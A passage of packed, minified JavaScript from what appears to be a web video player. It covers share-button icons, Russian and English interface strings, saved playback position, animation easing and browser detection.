5Z.GX,12.1lI 13.1lH,12.1lG 13.1lF,12.1qO 5Z.1lD,11.1lC 13.HG,11.1mB 13.1lW,11.1mC 5Z.1nk,11.1nC 13.1nB,11.1nA 13.1nz,11.1ny 53.1nx,11.1nw 12.1nv,10.1nt 12.1nl,10.1ns 53.1nr,10.1nq 12.Hm,10.1np 11.Hg,10.1nn 4I.1nm,10.1nD 11.1nu,10.1nE 11.1nQ,10.1nY 4I.1nX,10.1nW 11.1nV,10.1nU 10.1nT,10.1nS 4L.1nR,10.1nP 10.1nG,10.1nO 10.1nN,10.1nM 4L.vB,10.1nL 10.HN,11.1nK 10.1nJ,10.1nI 4L.1nH,10.1nF 9.1nj,10.1mY 9.1ni,10.1mV C9.1mU,10.1mT 9.1mS,10.1mR 9.Hz,10.1mP C8.HB,9.1mO 8.1mM,9.1mE 8.1mL,9.1mK C8.1mJ,9.1mI 8.1mH,9.1mG 8.1mF,9.FP C8.1mW,8.1mN 8.1mX,8.1n9 8.1nh,8.1ng C8.1nf,8.1ne 8.1nd,8.1nc 8.1nb,8.1na C8.1n8,8.1mZ 8.HB,8.1n6 8.1n5,8.1n4 C9.1n3,8.Hl 9.HC,7.1n1 9.1n0,7.1qN C9.1o1,7.1uo 8.1uk,7.Hw 8.1ua,7.1u8 C8.1tH,6.1tE 8.1tt,6.1ts 8.1tr,6.1tq C8.1tp,6.1tI 7.1tx,6.1tJ 7.1tX,5.1u4 C7.1u3,5.1u2 7.1u1,5.1u0 7.1tZ,5.1tY C7.1tV,5.1tU 6.1tR,5.HE 6.1tQ,6.1tP C6.1tN,6.1tw 6.1u9,6.1tM 6.yC,7.vy Z 1tO.v4,8.HL 5Z.HI,8.HM 13.1tS,7.1tT 12.1tL,6.1tW 53.1u5,6.HQ 12.1u6,6.1u7 12.1tn,5.HE 4I.1tu,5.1tv 10.1tm,5.1ty 10.Hj,5.HF 4L.HJ,5.HF 9.1tA,5.1tB 9.1tC,5.1tD C9.1tF,5.1tG 9.1tK,5.1ue 10.1up,5.1uq 4L.1ub,6.1ud 10.1ul,6.1uj 10.1uh,6.1uc 4L.HO,6.1uf 10.1ug,6.1ui 10.1um,6.1un 4I.1tl,6.1s5 11.1tj,6.1rI 11.1rH,6.1rG 53.1rF,6.1rE 12.1rD,7.1rC 12.1rA,7.1rt 53.1rz,7.1ry 13.1rx,8.G3 13.1rw,8.1rv 5Z.1ru,8.GD 13.1rJ,8.1rB 13.1rK,9.1rV 5Z.1s2,9.1s1 13.1s0,9.1rZ 13.1rY,9.1rX 5Z.HG,9.1rW 13.1rU,9.HA 13.v4,9.Hp 5Z.1rM,9.1rT 13.HI,8.1rR 13.v4,8.HL Z ve.Hu,8.Hv 53.Ht,8.1rO 12.Hi,8.1rN 12.1rL,8.HM 53.1r8,7.1rq 12.1r5,7.1r4 12.1r3,7.1r2 4I.1r1,7.1r0 11.1qZ,6.1qX 11.1qQ,6.1qW 4I.1qV,6.1qU 10.1qT,6.1qS 10.1qR,6.1r6 4L.HN,6.1r7 10.HO,6.1rp 10.1ro,6.1rn 4L.HP,6.HQ 10.1rk,6.1rj 10.HJ,6.1r9 C9.1tk,6.1rg 9.1rf,6.1re 10.1rd,6.1rc 4L.1rb,6.1ra 10.oq,6.1s3 10.Hq,6.1rs 4L.Hj,7.1s4 10.1sI,7.1sY 10.1sX,7.1sW 4L.vB,7.1sV 10.1sU,7.vy 11.1sS,7.1sQ 4I.1sJ,7.1sP 11.1sO,7.1sN 11.1sM,8.Hl 53.1sL,8.1sK 12.Hm,8.1sR 12.1t0,8.1tb 53.Hn,8.1ti 12.Hn,8.1tg 12.1tf,9.1te 53.1td,9.1tc 12.1ta,9.1t2 12.1t9,9.Ho 53.1t7,9.1t6 12.Hi,9.Hp 12.Hr,8.Hs 53.1t4,8.1t3 12.Ht,8.1sH 12.Hu,8.Hv Z Ge.iR,8.FQ 4I.iR,8.1sG 11.1sl,8.1sk 11.1sj,8.1si 4I.1sh,7.1sg 11.1sf,7.1sd 10.1s6,7.1sc 4L.vB,7.Hw 10.1sb,7.1sa 10.Hh,7.1s9 4L.1s8,7.1s7 10.oq,7.1sm 10.oq,7.1se 4L.oq,7.1sn 10.1sy,8.1sF 10.Hh,8.1sE 4L.1sD,8.1sC 10.1sB,8.1sA 10.1sz,8.1sx 4L.1sp,8.1sw 10.1sv,8.1su 10.1st,8.1ss 4L.GE,8.G3 10.1sr,8.1sq 11.1lE,8.1lf 4I.1fX,8.1ld 11.1ee,8.1ed 11.1ec,8.GD 4I.1ea,8.1e9 11.1e8,8.1e6 11.1dY,8.1e5 4I.1e4,9.1e3 11.FN,9.1e2 11.1e1,9.1e0 4I.1dZ,9.1ef 11.1e7,9.FP 11.1es,8.1eA 4I.iR,8.1ez 11.iR,8.1ey 11.iR,8.FQ Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1ew(){H.2u=E(){O(o.1q.2i?"8N://wa.me/?":"8N://FR.FS.7d/aK?")+"1G="};H.1j=E(3O){O"<3L d=\'FM.FY,5.FZ 5Z.1et,4.1er 11.1ei,3.1eq 10.1ep,3.FV C6.1eo,3.FV 4.1en,6.1el 4.1ek,9.1ej C4.1eh,10.1dW 4.1dC,11.1dV 4.1dz,12.1dy L4.1dx,15.1dw L7.1dv,14.1du C8.1dt,15.1dr 9.1dj,15.1dq 10.1dp,15.Kf 5Z.1do,15.Kf 15.1dm,12.1dl 15.1dk,9.1dA ia.1ds,7.1dB 15.1dM,6.1dU 14.FY,5.FZ Z ve.Fx,11.Fy 53.1dT,11.1dS 12.1dR,12.1dQ 11.1dP,12.1dO 4I.1dN,12.1dL 11.1dD,12.1dK 10.1dJ,11.1dI C8.1dH,11.1dG 7.1dF,9.1dE 7.1eB,9.1dX C7.1eC,9.1fi 6.v7,8.1fz 6.v7,8.1fy C6.v7,7.1fw 7.1fv,7.1fu 7.1ft,6.1fr C7.1fj,6.1fq 7.1fp,6.pP 7.1fo,6.pP C7.1fn,6.pP 8.1fm,6.pP 8.1fk,6.1fA C8.1fs,6.1fB 8.1fM,6.1fU 8.1fT,6.1fS C8.1fR,7.1fQ 8.FC,8.1fP 8.1fO,8.1fN C9.1fL,8.1fD 9.1fK,8.1fJ 8.1fI,8.1fH C8.FC,8.1fF 8.1fE,8.1fC 8.1fh,8.1eX C8.1le,8.1fg 8.1eU,8.1eT 8.1eS,8.1eR C8.1eQ,8.1eP 8.1eO,9.1eM 8.1eE,9.1eL C8.1eK,9.1eJ 8.1eI,9.1eH 9.1eG,10.1eF C9.1eV,10.1eN 10.1eW,10.1f7 10.1ff,10.1fe 4L.1aD,11.1fc 10.1fb,11.1fa 10.1f9,10.Fv 4L.1f8,10.FJ 11.1f6,10.1eY 11.1f5,10.1f4 4I.1f3,10.1f2 11.1f1,10.1f0 11.1eZ,10.1eD 4I.1dh,10.1bY 12.1dg,10.1bA 12.1bz,10.1by 53.1bx,10.FJ 12.1bv,10.1bu 13.1bs,10.Fv 5Z.Fw,10.1br 13.Fw,11.1bq 12.Fx,11.Fy Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1bo(){H.2u=E(){O"8N://t.me/2u/1f?1f="};H.1j=E(3O){O"<3L d=\'1bn.G2,4.Gl 9H.1bm,4.1bl 15.1bB,4.1bt 14.FA,4.Fu Fz.FA,4.Fu lf.1bU,4.1bT 11.1bS,5.1bR 8.1bQ,6.1bP C6.1bO,7.1bM 4.1bE,8.1bL 4.1bK,8.1bJ C4.FD,8.1bI 3.1bH,9.1bG 3.1bF,9.1bD C3.1bi,9.1aY 3.1bh,10.1aV 4.FD,10.1aU C4.1aT,10.1aS 6.1aR,11.1aQ 6.1aP,11.1aN C6.1aF,11.1aM 13.1aL,6.1aK 13.FG,6.1aJ 5Z.1aI,7.1aH 8.1aG,11.1aW 8.1aO,11.1aX C8.1b8,11.1bg 7.1bf,14.1be 8.1bd,14.1bc C8.1bb,14.1ba 8.1b9,14.1b7 8.1aZ,14.FH C8.1b6,14.1b5 8.1b4,14.FE 8.1b3,14.FE C9.1b1,14.1b0 9.1bW,13.1bj 10.1bX,13.1cD 4I.1cU,14.1cT 12.1cS,15.1cR 12.1cQ,15.1cP fp.1cO,15.1cM 53.1cE,15.1cL 13.1cK,15.v9 13.1cJ,15.v9 5Z.1cI,15.v9 13.1cG,15.1cF 13.FG,15.1cN 5Z.1cW,15.1d7 13.1df,15.1de 14.G1,14.FH lf.G1,14.1db 14.1da,14.1d9 14.1d8,14.1d6 lf.1cY,12.1d5 14.1d4,10.1d3 15.1d2,9.1d1 9H.1d0,7.1cZ 15.1cX,6.1cC 15.1ci,5.1cB 9H.1cf,5.1ce 15.1cd,5.1cc 15.1cb,5.1ca 9H.1c7,5.1bZ 15.1c6,4.1c5 15.G2,4.Gl Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1c4(){H.2u=E(){O"8N://zw.ok.ru/1c3?1f="};H.1j=E(3O){O"<3L d=\'uq.fr,4.op 4L.Gw,4.op 11.vl,5.Gz 11.vl,6.oh 4I.vl,7.Gy 10.Gw,8.v5 10.fr,8.v5 C9.GA,8.v5 8.us,7.Gy 8.us,6.oh C8.us,5.Gz 9.GA,4.op 10.fr,4.op Z uq.fr,10.oe 53.Gj,10.oe 13.tj,8.1cg 13.tj,6.oh 5Z.tj,4.G5 12.Gj,2.tf 10.fr,2.tf C7.Ga,2.tf 6.ty,4.G5 6.ty,6.oh C6.ty,8.1cA 7.Ga,10.oe 10.fr,10.oe Z Ge.Jj,13.ub 53.1cx,13.Jv 13.1cw,12.Jo 13.1cv,12.Ju lf.1cu,12.Jt 14.1ct,11.Jq 14.1cr,10.GF 5Z.1cj,10.HR 13.1cq,10.Gi 12.1cp,10.Gh 4L.1co,11.Gg 9.1cn,11.Gg 7.1cm,10.Gh C6.1cl,10.Gi 6.1ck,10.HR 5.1fV,10.GF C5.1di,11.Jq 5.1iB,12.Jt 6.1jw,12.Ju C6.1ju,12.Jo 7.1jt,13.Jv 8.1jr,13.ub L6.1jp,15.Jc C5.Jx,16.J9 5.Jx,16.J7 6.1jh,17.nr C6.1jo,17.JA 6.1jn,17.t0 7.1jm,17.t0 C7.1jl,17.t0 7.1jk,17.JA 7.1jj,17.nr nv.fr,15.1ji fp.1jy,17.nr 53.1jq,17.Jw 13.1jz,17.Jw 13.Ja,17.nr lf.J8,16.J7 14.J8,16.J9 13.Ja,15.Jc gp.Jj,13.ub Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};B Mf=E(){B x=\'\';B t=0;B d=0;if(o.5O){if(v.1jP!=1){if(3j.4N("fo"+v.id+o.aj)!=26){x=3j.4N("fo"+v.id+o.aj)}if(v.8H==1&&3j.4N("lk"+v.id+o.aj)!=26){o.8H=3j.4N("lk"+v.id+o.aj)}if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S)}if(v.8H==1&&3j.4N("lk"+o.d+v.7S)!=26){o.8H=3j.4N("lk"+o.d+v.7S)}}if(o.8H&&v.8H==1){o.ud=o.8H.2E(",")}if(x.K("{")==0){if(v.JF==1){o.cF=x.1z(1,x.K("}")-1)}F{o.yb=v.4Q=x.1z(1,x.K("}")-1)}x=x.1z(x.K("}")+1);v.1jO==1?v.1c.rO=0:\'\'}eX(x)}};E eX(x){if(x){if(x.K("--")>0){B y=x.2E("--");t=4m(y[0]);if(v.1jN==1&&t>0&&v.4b==1){v.4b=0}if(v.JF==1){o.tS=t}F{d=4m(y[1]);o.3e=t}}}}H.EH=E(){if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S);eX(x);o.S.fL(t,d);o.S.4j(t,d);v.1g=d}F{o.3e=0;o.S.fL(0,0);o.S.4j(0,0);v.1g=0}}};H.iH=E(t,d){if(o.Q.6w()&&v.1jL==1){}F{B ct=1y 4T().5Q();3j.7w("fo"+(I(v.7S)?o.d+v.7S:v.id+o.aj),(I(o.47)?"{"+o.47+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.QP=E(x){o.8H=(o.8H?o.8H+\',\':\'\')+x;3j.7w("lk"+(I(v.7S)?o.d+v.7S:v.id+o.aj),o.8H)};H.ba=E(){O{t:t,d:d}}};B OE=E(1e,bg,C){B 1j=1K("1R");B cu;1e.1I(1j);L(1j,{"1o":"2c","1d":(-bg.3h/2)-1,"2f-1A":"#1jI","2N-1jH":1,"2o":"1V","7k":"1V"});if(C.nR==1&&C.Ka){cu=C.Ka.2E(",");L(1j,{"4n-3D":8,"1A":"#fx","2I":"gl gl 0 gl","2Y-1b":"1"})}F{C.nR=0;L(1j,{"1b":9,"Y":13,"2f-6z":"1f(2R:6z/22+3A;hK,1jF=)"})}H.hv=E(){B y=0;B x=o.Q.nS();x=x.1t(2T("2q")+\' \',\'\');if(x){if(C.nR!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'xF\'}}if(x.K(\' \')>0){x=x.1z(0,x.K(\' \'))}y=2O(x)}B t=\'-1\';B z;if(C.nR==1){t=\'\';X(B i=0;i<cu.R;i++){B nQ=cu[i].2E(":");if(nQ.R==2){if(4o(nQ[0])==y){t=4o(nQ[1])}}}if(t==\'\'){if(y>nO){z=G;1j.1N="HD"}}F{z=G;1j.1N=t}}F{if(y>nO){z=G}}if(z){4J(1j);if(bg.2l-1j.2l>0){L(1j,{"1a":(bg.2l-1j.2l)/2-2})}}F{2Q(1j)}}};B 7Q=E(x,y){B 1j;B z=2;if(o.3c>4k){z=4}if(o.3c>2j){z=5}if(v.1Z[x+\'1j\']==1){if(v.1Z[x+y+\'1j\']||x==\'1P\'){if(v.1Z[x+y+\'1j\']!=\'\'||x==\'1P\'){1j=1K(\'1R\');L(1j,{"1o":"2c","1d":"50%","1a":"50%","2D":"1M("+z+")","4V":"1D .3s 2V, 2D .3s 2V"});o.1W.1I(1j);1j.1N=x==\'1P\'?((o.3f?0:2G.4z(v.1P*100))+\'%\'):v.1Z[x+y+\'1j\'];L(1j,{"1jD":("-"+1j.3h/2+"px"),"1jC":("-"+1j.2l/2+"px")});qe(1j,"#3T");1J(cQ,50)}}}E cQ(){if(1j){L(1j,{"2D":"1M("+(z*2)+")","1D":0});1J(4H,4k)}}E 4H(){if(1j){o.1W.3x(1j);1j=26}}};o.1jA={"2q":"Авто","1L":"Пуск","4e":"Пауза","2b":"Стоп","2g":"Во весь экран","B2":"Выйти из полноэкранного режима","1m":"Настройки","3M":"Параметры","1P":"Громкость","41":"Выключить звук","7q":"Включить звук","6o":"В ЭФИРЕ","1c":"Плейлист","4R":"Качество","7s":"Скачать","4x":"Субтитры","5j":"Скорость","aN":"Обычная","2y":"ошибка","JX":"Включите звук","8f":"Аудио","ph":"ошибка загрузки","xP":"Очень низкое","po":"Низкое","pv":"Среднее","nW":"Высокое","xN":"Высокое","8h":"Следующий","ec":"Предыдущий","2u":"Поделиться","j5":"Скопировано в буфер обмена","ac":"Реклама","6d":"Пропустить","tL":"Пропустить через ","DU":"Перейти на сайт рекламодателя","nh":"Размер текста","kk":"Сдвиг по времени","pF":"Цвет текста","ky":"Цвет текста 2","pJ":"Цвет фона","pK":"Прозрачность фона","pL":"Тень","pM":"Толщина текста","jT":"Отступ снизу","pE":"Сбросить","JI":"Загрузить","pN":"Сон","lU":"Пропуск","tN":"Час","tO":"Минута","gD":"Секунда","II":"Да","IA":"Нет","of":"из","8w":"Пароль","Iw":"Ошибка воспроизведения на устройстве","IK":"Играет на устройстве","dK":"Канал","1M":"Масштаб","on":"Вкл.","bw":"Выкл.","Iz":"Все сразу","ih":"кбит/с","8B":"Код","1f":"Ссылка","1A":"Цвет","JK":"Контраст","h5":"Яркость","h7":"Насышенность","og":"Сепия"};B 5X=E(x){B gj;B 1je;B 3n;B 5f;B 5i;B pb;B g1=0;B nG;B xC=J;B xD;if(x.me!=1X&&x.mc!=1X&&x.1E!=1X&&x.to!=1X){if(x.1i==26){if(x.1E.K("kJ")>-1){x.to==0?x.1i=0.5:x.1i=0.2}F{x.1i=0.15}}gj=JG(x.7G);if(x.1E.K("1M")==-1){if(I(o.7W[x.me])){o.7W[x.me].yr()}o.7W[x.me]=H}if(x.1B==1){x.mc.2p("2o",G)}3n=x.1E.2E(\'|\');5i=8o(x.to).2E(\'|\');5f=1y iC();X(B i=0;i<3n.R;i++){if(!5i[i]){5i[i]=5i[0]}if(3n[i]=="kJ"){5f[i]=x.mc.g("1D")}if(3n[i]=="9o"){5f[i]=x.mc.C.1D}if(3n[i]=="y"){5f[i]=x.mc.g("y")}if(3n[i]=="x"){5f[i]=x.mc.g("x")}if(3n[i]=="1a"){5f[i]=2O(x.mc.C.1a)}if(3n[i]=="1d"){5f[i]=2O(x.mc.C.1d)}if(3n[i]=="1M"){5f[i]=x.mc.g("3E")}if(3n[i]=="aI"){5f[i]=x.mc.es}if(3n[i]=="l5"){5f[i]=x.mc.bF}if(3n[i]=="3G"){5f[i]=x.mc.g("3G")}if(3n[i]=="3E"){5f[i]=x.mc.g("3E")}if(3n[i]=="Y"){5f[i]=x.mc.g("Y")}if(3n[i]=="JM"){5f[i]=x.mc.2l;5i[i]=2G.9E(5i[i]);x.me=="1iS"?1h("Y",x.me,5f[i],5i[i],x.mc.2l):\'\'}if(3n[i]=="1b"){5f[i]=x.mc.g("1b")}if(3n[i]=="JH"){5f[i]=x.mc.3h}5i[i]=JL(5i[i]);5f[i]=JL(5f[i])}nG=x.1i*2j/gj.R;pb=gj.R;if(3n.R==1&&5f[0]==5i[0]){av()}F{1J(pu,2G.4z(nG))}}E pu(){X(B i=0;i<3n.R;i++){B 1C=5f[i]+(5i[i]-5f[i])*(gj[g1]?gj[g1]:0);xG(3n[i],1C);if(3n[i]=="y"){x.mc.2p("1d",1C)}if(3n[i]=="x"){x.mc.2p("1a",1C)}if(3n[i]=="1a"){x.mc.C.1a=1C+"px"}if(3n[i]=="1d"){x.mc.C.1d=1C+"px"}if(3n[i]=="1M"){x.mc.2p("1M",1C)}if(3n[i]=="3G"){x.mc.2p("3G",1C)}if(3n[i]=="3E"){x.mc.2p("3E",1C)}if(3n[i]=="aI"){x.mc.es=1C}if(3n[i]=="l5"){x.mc.bF=1C}if(3n[i]=="Y"){x.mc.2p("Y",1C)}if(3n[i]=="JM"){L(x.mc,{"Y":1C})}if(3n[i]=="1b"){x.mc.2p("1b",1C)}if(3n[i]=="JH"){L(x.mc,{"1b":1C})}}g1++;if(!xC){if(g1==pb){av()}F{xD=1J(pu,2G.4z(nG))}}}E av(){xC=G;if(x.1u){if(3n[0]=="9o"||3n[0]=="1a"){1u(x.mc)}F{x.mc.2p("2o",J)}}if(x.1E.K("1M")==-1){o.7W[x.me]=26;4X o.7W[x.me]}X(B i=0;i<3n.R;i++){xG(3n[i],5i[i])}3a(xD)};E xG(y,z){if(y=="kJ"){x.mc.2p("1D",z)}if(y=="9o"){x.mc.C.1D=z}}H.yr=E(){av()};H.QL=E(){g1=pb-1;pu();av()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3n.R;i++){if(3n[i]==\'x\'&&x0!=x1){e=G}if(3n[i]==\'y\'&&y0!=y1){e=G}}e?av():\'\'};E JG(J4){ca(J4){1w"Iu":O[0,0.1iF,0.1iE,1.1iD,1.J3,1.1iT,1.102,0.1iL,0.1iU,0.87,0.1j5,0.1jd,1.HY,1.1jc,1.1jb,1.1ja,0.1j9,0.If,0.1j8,0.1j7,1.1j6,1.Ig,1.Fs,1.Ig,1.I8,0.kc,0.l1,0.l1,0.l1,0.l1,1];1p;1w"dC":O[0,0.1j3,0.185,0.1j2,0.1j1,0.Ih,0.Ic,0.1iZ,0.yB,0.1iY,0.1iX,0.1jT,0.1jg,0.1jU,0.HV,0.1kA,0.1kR,0.1kQ,0.1kP,0.95,0.Im,0.1kO,0.1kN,0.1kM,0.99,0.In,0.HX,0.kc,1];1p;1w"B0":O[0,0.146,0.28,0.Ia,0.1kJ,0.1kB,0.1kI,0.78,0.HV,0.1kH,0.1kG,0.HX,1.HY,1.1kE,1.I4,1.1kD,1.I0,1.HU,1.HU,1.1kS,1.1kK,1.1kT,1.I4,1.I5,1.1lc,1.I7,1.1lb,1.1la,1.Fs,1.I8];1p;8m:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1p}}};B N1=E(){B N=bE.1l9,ua=bE.1l8,yh;B M=ua.gd(/(pf|mC|7L|sK|Is)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.gd(/(pf|mC|7L|sK|Is|1l7|ox)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(yh=ua.gd(/7J\\/([\\.\\d]+)/i))!=26)M[2]=yh[1];B pd=bE.It;H.dc=M?M[1]:N;H.7J=M?M[2]:bE.1l6;H.hj=bE.It>1;H.pf=H.dc=="1l5";H.wA=H.dc=="IO 9.0";H.ie=H.dc=="IO"||H.dc=="1l3"||H.dc=="1kV";H.ox=ua.da(/(ox)\\/?\\s*/i)>-1;H.sK=H.dc=="1l2";H.7L=H.dc=="1l0";H.mC=23.mC;H.mV=ua.da("1kZ NT")>-1;H.5L=(ua.da(/(ar|lK|1kY)\\/?\\s*/i)>-1)||(bE.mx===\'1kW\'&&pd>1);H.tv=v.IN!=1&&ua.da(/(TV|1kU|1kz|1kf|1ky|1kc|1kb|1ka)\\/?\\s*/i)>-1;H.lg=v.IN!=1&&ua.da(/(LG)\\/?\\s*/i)>-1;H.ar=ua.da(/(ar)\\/?\\s*/i)>-1;H.lK=H.5L&&!H.ar;H.3F=\'1k8\'in 1O.hJ.C;if(ua.da(/(dE)\\/?\\s*/i)>-1){pd>0?H.dE=G:H.tv=G;if(1k7(\'(3q:1k6)\').1k4){H.tv=G}}H.2i=(H.5L||H.dE||(ua.da(/(1k3|1k2|pf mZ)\\/?\\s*/i)>-1))&&!H.tv;H.1k1=H.7L||H.mC;H.2g=J;if(H.5L){H.1jZ=4m(ua.1z(ua.K(\'OS \')+3,4).1t(\'4A\',\'.\'));if(H.lK&&(!\'Ny\'in 23||pd<2)){H.2i=H.5L=J;H.tv=G}}H.ap=!H.2i;H.rr=H.2i||H.tv;H.1jX=H.3F&&H.ap;if(o.1W.ye||o.1W.y6||o.1W.xb||o.1W.wu||o.1W.wb){H.2g=G}};E bm(4G,8c){X(B s in 8c){if(1U(8c[s])==\'3S\'){if(s=="1Q"||s=="2z"){4G[s]=8c[s]}F{X(B s2 in 8c[s]){if(1U(4G[s])!=\'3S\'){4G[s]={}}if(1U(8c[s][s2])==\'3S\'){X(B s3 in 8c[s][s2]){if(1U(4G[s][s2])!=\'3S\'){4G[s][s2]={}}if(1U(8c[s][s2][s3])==\'3S\'){X(B s4 in 8c[s][s2][s3]){if(1U(4G[s][s2][s3])!=\'3S\'){4G[s][s2][s3]={}}4G[s][s2][s3][s4]=8c[s][s2][s3][s4];if(s3==\'2I\'||s3==\'2L\'){4G[s][s2][s3][s4]=2O(4G[s][s2][s3][s4])}}}F{4G[s][s2][s3]=8c[s][s2][s3];if(s2==\'2I\'||s2==\'2L\'){4G[s][s2][s3]=2O(4G[s][s2][s3])}}}}F{4G[s][s2]=8c[s][s2];if(s==\'2I\'||s==\'2L\'){4G[s][s2]=2O(4G[s][s2])}}}}}F{if(s.K("1kd")>0&&4o(8c[s])===""){}F{4G[s]=Ch(s,8c[s])}}}O 4G};B Ch=E(1k,6l){if(1U(6l)==\'5m\'){6l=4o(6l);if(1k.K("1A")>-1&&6l!=-1){6l=5g(6l)}}O 6l};E LZ(){2X{B 5O=23[\'3j\'],x=\'1k5\';5O.7w(x,x);5O.B7(x);O G}2B(e){O J}};E BG(cq){if(cq){if(I(o.7W[cq])){o.7W[cq].yr()}}};B 2T=E(x){B y=x;if(y){y=x.5u(0).1kp()+x.7o(1);if(y.K("4A")>-1){y=y.1t(/4A/ig," ")}}B en={"of":"of","ih":"ih","IK":"Ix on Iy","Iw":"Ix 2y on Iy","Iz":"1kx at 1kw","8w":"qq","IA":"No","pN":"1ku","lU":"hf","II":"1kt","jT":"1ks 2L","pM":"1kq sQ","pL":"1kg","pK":"bp 1D","pJ":"bp 1A","nh":"wd 3D","pF":"wd 1A","ky":"wd 1A 2","kk":"59 we","pE":"1kl","ec":"1kk","j5":"1kj to 1ki","xP":"1kh","po":"1jV","pv":"1iA","nW":"DI","xN":"DI","xE":"HD","vM":"1hh HD","1iz":"1gT HD","vL":"1gS HD","tR":"1gR HD 4K","ac":"Ad","DU":"Go to 1gQ 1gP\'s 1gO","8f":"1gN","6o":"1gL","2g":"1gD 2g","B2":"Rt 2g"};if(I(en[x])){y=en[x]}if(I(o[\'wi\'+v.hb])){if(I(o[\'wi\'+v.hb][x])){y=o[\'wi\'+v.hb][x]}}if(v.w6){if(v.w6[x]){y=v.w6[x]}}O y};B 7F=E(x,y,z){if(!I(o.l3[y])&&v.vD!=1){B t=o.fg?o.fg:(v.29?v.29:\'\');I(v.bj)?t=v.bj:\'\';if(v.Di[x]==1&&v.QA==1&&I(v.k0)){if(x=="92"){5t(Ff,1gH)}if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'wx\'+x,{29:t});1h("Pu",\'wx\'+x)}F{1h("Pu 1gG 2y")}}if(v.D3[x]==1){if(v.ga==1){B d3;if(v.Ll==1){if(23.E4){d3={\'bj\':t};if(v.jw){if(1U(v.jw)=="3S"){X(B g in v.jw){if(v.jw.2r(g)){d3[g]=v.jw[g]}}}}E4(\'1r\',\'wx\'+x,d3)}}F{if(23.ga){d3={Ni:\'Lq\',Lo:y};if(t!=\'\'){d3.Lm=t}if(v.1gU==1&&!o.7X){d3.1gM=1}ga(\'iu.aK\',\'1r\',d3)}}}}}z?o.l3[y]=G:\'\'};E Ff(){if(I(23["p8"+v.k0])){23["p8"+v.k0].F7(\'1he\')}};B KG=E(1f){B x=\'\';1f=1f.1t("v=","{=");if(1f.K(\'l9.be/\')>-1){x=1f.1z(1f.K(".be/")+4);x.1t("/","")}F{x=1f.2E(/(l9.be\\/|v\\/|8B\\/|1hd\\?|3K.1hc\\/iu\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1S=x.1z(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1S.K("h")>0){h=v.1S.1z(0,v.1S.K("h"));v.1S=v.1S.1z(v.1S.K("h")+1)}if(v.1S.K("m")>0){m=v.1S.1z(0,v.1S.K("m"));v.1S=v.1S.1z(v.1S.K("m")+1)}if(v.1S.K("s")>0){s=v.1S.1z(0,v.1S.K("s"));v.1S=v.1S.1z(v.1S.K("s")+1)}if(h>0||m>0||s>0){v.1S=h*wj+m*60+s*1}x=x.1z(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="92"){o.92=G}if(ev==1){X(B yi in y){if(y.2r(yi)){if(1U(y[yi])=="3S"){y[yi]=\'\'}}}}if(v.oU==1&&o.92){if(v.1hb==1||li==1){AS(x,y)}F{if(y!=1X){if(1U(y)==\'3S\'){2X{y=5o.tn(y)}2B(e){}}}if(1U(v.1Q)==\'5m\'){if(v.1Q.K("{")==0){2X{v.1Q=v.1Q.1t(/\\\'/ig,\'"\');v.1Q=5o.7e(v.1Q)}2B(e){cU.1h(e)}}}if(1U(v.1Q)==\'3S\'){if(I(v.1Q[x])||I(v.1Q[\'gZ\'])){B z=x;if(!I(v.1Q[x])&&I(v.1Q[\'gZ\'])){z=\'gZ\'}if(x.K("3Q")==0){if(I(v.1Q[\'P\'])){z=\'P\'}}2X{if(y!==1X){2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x)}}}F{if(v.1Q==\'\'){v.1Q="El"}2X{if(y!==1X){2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2m(v.1Q+"(\'"+x+"\',\'"+v.id+"\')")}}2B(e){1h("1Q",e,x,y)}}}}if(o.92&&v.KO==1){if(o.Ei){2X{o.Ei.8t.jm({1r:x,9q:y},"*")}2B(e){}}}if(v.P2==1&&li!==1){B zv={1r:x,1i:o.Q?(x=="4D"?o.Rm:o.Q.1i()):0};if(y!=1X){zv["2R"]=y}if(x=="1g"||x=="1i"){zv["1g"]=o.Q.1g()}if(x=="1P"||x=="7q"){zv["1P"]=v.1P}if(x=="1y"){zv["id"]=4P("Fp")}23.a8.jm(zv,\'*\');B z=x;x=="92"||x=="1S"||x=="5D"?z=x+"ed":\'\';x=="1L"?z="1h8":\'\';x=="4e"?z="5a":\'\';x=="41"?z="3f":\'\';x=="7q"?z="1h7":\'\';x=="4D"?z="1h5":\'\';x=="1gX"?z="1h4":\'\';zv["1r"]=z;if(z!=\'\'&&z!=x){zv=5o.7e(5o.tn(zv));23.a8.jm(zv,\'*\')}}};B AS=E(x,y){B ev=1O.1h3(\'9v\');if(y!==1X){ev.9q=y}ev.1h2(x,G,G);o.1T.1h1(ev)};H.1r=E(x,y){o.1Q[x]=y};H.3R=E(x,y,U){O 4P(x,y,U)};E 4P(x,y,U){if(I(o.W)&&1U(x)==\'5m\'){if(o.iK==1){O}if(U){if(1U(U)==\'5m\'){if(U.K("id:")==0){U=o.S.yk(U.1z(3),"5d");if(U){if(x=="qd"&&y=="1h0"){U.z7()}}}}}if(x=="1L"||x=="2z"){if(I(y)){B 8Y=J;if(1U(y)==\'5m\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 